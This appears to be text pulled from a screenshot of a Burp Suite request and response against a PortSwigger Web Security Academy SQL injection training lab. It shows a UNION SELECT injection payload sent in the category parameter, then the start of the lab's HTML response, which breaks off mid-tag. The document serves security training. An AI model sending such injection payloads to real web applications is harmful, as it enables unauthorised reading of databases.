 Send
Cancel
Target: https://0ae800110457956f80cd178e000500be.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /filter?category='+UNION+SELECT+'abc','def'-- HTTP/2
2 Host: 0ae800110457956f80cd178e000500be.web-security-academy.net
3 Cookie: session=trQ9KSv7TsTbDX2aachFfUnFRuiw7hCi
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ae800110457956f80cd178e000500be.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 4063
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection attack, listing the database contents on non-Oracle
databases
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection attack, listing the database contents on
non-Oracle databases
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/examining-the-
database/lab-listing-database-contents-non-oracle'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox=
'0 0 28 30' enable-background='new 0 0 28 30' xml:space=
Search
0 highlights